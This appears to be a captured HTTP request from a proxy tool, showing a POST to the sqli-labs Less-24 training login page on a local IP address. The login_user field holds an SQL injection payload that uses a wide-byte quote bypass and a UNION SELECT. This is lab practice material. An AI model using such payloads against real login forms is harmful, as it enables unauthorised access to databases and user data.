 Request
Raw Params Headers Hex
POST /sqli-labs/Less-24/login.php HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.107/sqli-labs/Less-24/
Cookie: PHPSESSID=c33686611489b8c57cde847a4d04e270
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
login_user=%df' union select 1,2,3 -- &login_password=&mysubmit=Login